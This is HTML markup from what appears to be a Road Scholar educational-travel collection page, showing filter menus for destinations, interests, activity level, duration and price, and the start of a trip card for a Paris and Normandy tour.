        <!--Blazor:{"type":"webassembly","prerenderId":"5e8be24aa6094a5d88d2cf9112e51feb","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyI1NDU0Iix0cnVlXQ=="}--><div id="trips" class="component-collections-filter"><div class="heading-container"><div class="wrapper heading-wrapper"><h2 class="heading desktop">Refine this collection.</h2>
                    <h2 class="heading mobile"><button class="heading-button" aria-label="Filter and Sort"><span class="heading-icon icon-uniE7FE"></span>
                            <span class="heading-text">Filter and Sort</span></button></h2>
                    <button class="btn btn-primary-inverted button-reset desktop" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                        <span>Reset</span></button></div></div><div class="filters-container d-none d-md-block"><div class="wrapper"><div class="container"><div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE856"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Destinations</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="USA" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="USA" class="sub-items-text is-continent">USA</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Hawaii" class="sub-items-text">Hawaii</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Illinois" class="sub-items-text">Illinois</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Massachusetts" class="sub-items-text">Massachusetts</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Pennsylvania" class="sub-items-text">Pennsylvania</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Virginia" class="sub-items-text">Virginia</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Washington" class="sub-items-text">Washington</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Washington, D.C." class="sub-items-text">Washington, D.C.</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Europe" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Europe" class="sub-items-text is-continent">Europe</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="England" class="sub-items-text">England</div></div></li><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Europe" data-country-state="France" class="sub-items-text">France</div></div></li></ul></ul></div></div></div>
                                <div class="filters-container-item"><div class="rs-collections-datepicker component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7D7"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Date Range</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list date-list"><li class="p-3"><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
                <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                        <input id="dateFacetStartDate" type="date" class="form-control" min="2025-12-05" /></div>
                    <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                        <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE845"></div>
        <div class="sb-text ddb-text search-dropdown-text ">interests</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Online Classes" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Online Classes" class="sub-items-text trip-card-filter-text is-continent">Online Classes</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Online Lecture" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Online Classes" data-sub-interest="Online Lecture" class="sub-items-text trip-card-filter-text">Online Lecture</span>
                                <span class="list-item-count">(5)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Academic Topics" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Academic Topics" class="sub-items-text trip-card-filter-text is-continent">Academic Topics</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Conferences" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Academic Topics" data-sub-interest="Conferences" class="sub-items-text trip-card-filter-text">Conferences</span>
                                <span class="list-item-count">(1)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="History" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Academic Topics" data-sub-interest="History" class="sub-items-text trip-card-filter-text">History</span>
                                <span class="list-item-count">(10)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Military History" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Academic Topics" data-sub-interest="Military History" class="sub-items-text trip-card-filter-text">Military History</span>
                                <span class="list-item-count">(19)</span></div></li><li class="trip-card-sub-interests-filter-item" data-value="Political Science" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Academic Topics" data-sub-interest="Political Science" class="sub-items-text trip-card-filter-text">Political Science</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Adventures by Ship" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Adventures by Ship" class="sub-items-text trip-card-filter-text is-continent">Adventures by Ship</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="River Boats" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Adventures by Ship" data-sub-interest="River Boats" class="sub-items-text trip-card-filter-text">River Boats</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="The Arts" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="The Arts" class="sub-items-text trip-card-filter-text is-continent">The Arts</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Music Appreciation" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="The Arts" data-sub-interest="Music Appreciation" class="sub-items-text trip-card-filter-text">Music Appreciation</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Land Journeys" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Land Journeys" class="sub-items-text trip-card-filter-text is-continent">Land Journeys</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="On the Road" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Land Journeys" data-sub-interest="On the Road" class="sub-items-text trip-card-filter-text">On the Road</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Nature, Animals &amp; Environment" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Nature, Animals &amp; Environment" class="sub-items-text trip-card-filter-text is-continent">Nature, Animals &amp; Environment</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="National Parks" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Nature, Animals &amp; Environment" data-sub-interest="National Parks" class="sub-items-text trip-card-filter-text">National Parks</span>
                                <span class="list-item-count">(5)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Outdoor Adventures" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Outdoor Adventures" class="sub-items-text trip-card-filter-text is-continent">Outdoor Adventures</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="National Parks" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Outdoor Adventures" data-sub-interest="National Parks" class="sub-items-text trip-card-filter-text">National Parks</span>
                                <span class="list-item-count">(5)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Special Events, Holidays &amp; Festivals" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Special Events, Holidays &amp; Festivals" class="sub-items-text trip-card-filter-text is-continent">Special Events, Holidays &amp; Festivals</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Festivals, Misc." tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Special Events, Holidays &amp; Festivals" data-sub-interest="Festivals, Misc." class="sub-items-text trip-card-filter-text">Festivals, Misc.</span>
                                <span class="list-item-count">(1)</span></div></li></ul><li class="trip-card-interests-filter-item sub-items search-item-hover-effect " data-value="Volunteer Service Learning" tabindex="0" role="button" aria-label="select option"><div class="list-item-table"><div class="checkBox-cell d-none"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                        <div data-name="Volunteer Service Learning" class="sub-items-text trip-card-filter-text is-continent">Volunteer Service Learning</div>
                        <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div>
                        <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle category name"></div></div></li>
                <ul><li class="trip-card-sub-interests-filter-item" data-value="Service Learning" tabindex="0" role="button" aria-label="toggle search term"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                                <span data-name="Volunteer Service Learning" data-sub-interest="Service Learning" class="sub-items-text trip-card-filter-text">Service Learning</span>
                                <span class="list-item-count">(1)</span></div></li></ul></ul></div></div></div></div>

                            <div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown activity-level-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE859"></div>
        <div class="sb-text ddb-text search-dropdown-text ">activity level</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                    <div class="adventures-container-item" data-value="Easy Going" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Easy Going">Easy Going<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></div>
                    <div class="adventures-container-item" data-value="On Your Feet" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="On Your Feet">On Your Feet<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></div>
                    <div class="adventures-container-item" data-value="Keep the Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Keep the Pace">Keep the Pace<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></div>
                    <div class="adventures-container-item" data-value="Let&#x27;s Go!" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Let&#x27;s Go!">Let&#x27;s Go!<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></div></div>
                <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                    <div class="adventures-container-item" data-value="Outdoor: No Sweat" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: No Sweat">Outdoor: No Sweat<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></div>
                    <div class="adventures-container-item" data-value="Outdoor: Spirited" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Spirited">Outdoor: Spirited<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></div>
                    <div class="adventures-container-item" data-value="Outdoor: Challenging" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Challenging">Outdoor: Challenging<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span></span></span></div>
                    <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace">Outdoor: Choose Your Pace<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span></span></span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE86C"></div>
        <div class="sb-text ddb-text search-dropdown-text ">duration</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-duration-filter-item search-item-hover-effect" data-to="1" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Fewer than 2 days</span>
                        <span class="list-item-count">(5)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="2" data-to="5" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">2 days - 5 days</span>
                        <span class="list-item-count">(3)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="6" data-to="10" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">6 days - 10 days</span>
                        <span class="list-item-count">(9)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="11" data-to="14" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">11 days - 14 days</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="15" data-to="28" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">15 days - 28 days</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="29" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">More than 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7EC"></div>
        <div class="sb-text ddb-text search-dropdown-text ">price</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-price-filter-item search-item-hover-effect" data-to="749" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Less than $750</span>
                        <span class="list-item-count">(5)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="750" data-to="1000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$750 - $1000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1001" data-to="1500" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1001 - $1500</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1501" data-to="2000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1501 - $2000</span>
                        <span class="list-item-count">(6)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="2001" data-to="3000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$2001 - $3000</span>
                        <span class="list-item-count">(3)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="3001" data-to="4000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$3001 - $4000</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="4001" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$4001 and up</span>
                        <span class="list-item-count">(3)</span></div></div></li></ul></div></div></div></div></div></div>

                    <div class="mobile buttons-container"><button class="btn btn-primary-inverted button-reset" tabindex="0" role="button" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                            <span>Reset</span></button>
                        <button class="btn btn-primary button-done" tabindex="0" role="button" aria-label="close"><span class="mobile">Done</span></button></div></div><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">19</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21095/The-Best-of-Northern-France-Paris-and-Normandy" aria-label="The Best of Northern France: Paris and Normandy"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/21095-Best-of-Northern-France-Paris-Normandy-Honfleur-Smhoz.jpg/Zz04ZmZiOGQ5MmZlYjYxMWVkOTNjY2FhZjkxYzQ1NzNiNQ==" />
            <div class="card-body"><h4 class="card-title">The Best of Northern France: Paris and Normandy</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">3,149</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
